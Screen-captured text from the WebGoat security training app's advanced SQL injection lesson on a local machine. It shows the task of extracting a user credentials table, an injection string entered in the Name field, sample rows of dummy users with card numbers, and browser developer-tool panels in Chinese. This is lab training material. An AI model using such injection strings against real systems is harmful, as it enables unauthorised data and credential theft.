 127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
工具网站 信息收集 学习资料
Client side
Challenges
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: 123' or 1=1 --+ Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 POST 127.0.0.1:8080 attack6a jquery-2.2.4.min.js:4 (xhr) json 1.30 KB 1.08 KB
200 GET 127.0.0.1:8080 lessonmenu.mvc jquery-2.2.4.min.js:4 (xhr) json 7.20 KB 6.97 KB
200 GET 127.0.0.1:8080 lessonoverview.mvc jquery-2.2.4.min.js:4 (xhr) json 1.08 KB 879 字节
200 GET 127.0.0.1:8080 lessonmenu.mvc jquery-2.2.4.min.js:4 (xhr) json 7.20 KB 6.97 KB
200 GET 127.0.0.1:8080 lessonoverview.mvc jquery-2.2.4.min.js:4 (xhr) json 1.08 KB 879 字节
200 GET 127.0.0.1:8080 lessonmenu.mvc jquery-2.2.4.min.js:4 (xhr) json 7.20 KB 6.97 KB
200 GET 127.0.0.1:8080 lessonoverview.mvc jquery-2.2.4.min.js:4 (xhr) json 1.08 KB 879 字节
21 个请求 已传输 79.38 KB / 84.07 KB 完成：46.14 秒
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
POST http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/attack6a
状态 200 OK
版本 HTTP/1.1
传输 1.30 KB (大小 1.08 KB)
Referrer 策略 strict-origin-when-cross-origin
响应头 (229 字节) 原始
Connection: keep-alive